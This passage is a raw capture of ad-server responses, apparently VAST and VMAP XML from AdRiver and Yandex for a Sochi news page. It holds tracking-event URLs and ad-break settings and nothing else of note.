<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DWSJHRP0H6l_D5L1nmZbievguaoEhjpLS4tHRVBrUdv9IQzstzIuouaMGjgTnb4W9rTfXZalmQfSAnLRRPQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1758201769687805162&pcode-icookie=hmgdiLiEEy4XZo4wasNdFcaRzxtb32H9SYWSlRvR1jD%2B%2BBtT0eWeabY00J7LLxvxB%2FB0R8KK1KgeCu3HFFO55S7DJA0%3D&pcode-test-ids=1387855%2C0%2C41%3B1475614%2C0%2C40%3B1384006%2C0%2C53%3B1414492%2C0%2C70%3B1433081%2C0%2C48%3B1404017%2C0%2C91%3B1447467%2C0%2C44%3B1471934%2C0%2C80%3B1471792%2C0%2C75%3B1467262%2C0%2C63%3B1353316%2C0%2C22%3B1473957%2C0%2C79%3B1473478%2C0%2C14%3B1473074%2C0%2C67%3B1474010%2C0%2C9%3B1477248%2C0%2C22%3B681842%2C0%2C90&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303695%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303695&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=b60054c132f8b8ae67ef64f0c8704b94db1b926e%3A1769687803&pcode-uid=2664786841769687803&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769687805665&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -533
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=215116900325923588&video-category-id=0&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,41;1475614,0,40;1384006,0,53;1414492,0,70;1433081,0,48;1404017,0,91;1447467,0,44;1471934,0,80;1471792,0,75;1467262,0,63;1353316,0,22;1473957,0,79;1473478,0,14;1473074,0,67;1474010,0,9;1477248,0,22;681842,0,90]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=215116900325923588&video-category-id=0&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,41;1475614,0,40;1384006,0,53;1414492,0,70;1433081,0,48;1404017,0,91;1447467,0,44;1471934,0,80;1471792,0,75;1467262,0,63;1353316,0,22;1473957,0,79;1473478,0,14;1473074,0,67;1474010,0,9;1477248,0,22;681842,0,90]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">215116899751041796</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1758201769687805162&pcode-icookie=hmgdiLiEEy4XZo4wasNdFcaRzxtb32H9SYWSlRvR1jD%2B%2BBtT0eWeabY00J7LLxvxB%2FB0R8KK1KgeCu3HFFO55S7DJA0%3D&pcode-test-ids=1387855%2C0%2C41%3B1475614%2C0%2C40%3B1384006%2C0%2C53%3B1414492%2C0%2C70%3B1433081%2C0%2C48%3B1404017%2C0%2C91%3B1447467%2C0%2C44%3B1471934%2C0%2C80%3B1471792%2C0%2C75%3B1467262%2C0%2C63%3B1353316%2C0%2C22%3B1473957%2C0%2C79%3B1473478%2C0%2C14%3B1473074%2C0%2C67%3B1474010%2C0%2C9%3B1477248%2C0%2C22%3B681842%2C0%2C90&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303695%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303695&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=b60054c132f8b8ae67ef64f0c8704b94db1b926e%3A1769687803&pcode-uid=2664786841769687803&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769687805219&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -804
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=215116821080316676&video-category-id=0&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,41;1475614,0,40;1384006,0,53;1414492,0,70;1433081,0,48;1404017,0,91;1447467,0,44;1471934,0,80;1471792,0,75;1467262,0,63;1353316,0,22;1473957,0,79;1473478,0,14;1473074,0,67;1474010,0,9;1477248,0,22;681842,0,90]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=215116821080316676&video-category-id=0&vsid=ed0a1f5afe02891666f140fa65c063774d20935f51a2xVASx3695x1769687803&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,41;1475614,0,40;1384006,0,53;1414492,0,70;1433081,0,48;1404017,0,91;1447467,0,44;1471934,0,80;1471792,0,75;1467262,0,63;1353316,0,22;1473957,0,79;1473478,0,14;1473074,0,67;1474010,0,9;1477248,0,22;681842,0,90]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">215116818779216644</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769687798599&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 9389
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DB15gCgaRyo1qBQ6g8uBsvuWD6aaGqhfIcQOVQDwIfh4RfYgr2_K18vkaazcpiD_ptPvwAsH2FZHUboOf4g&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fator%2dprosit%2dpravitelstvo%2dotkryt%2dgranicy%2ds%2dturciej%2dapelliruya%2dchto%2dv%2dsochi%2di%2dkrymu%2dmalo%2dmesta%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769687803841&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=ApkU2fA3dOtsKfnHanCFwzA
body_size: 9041
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
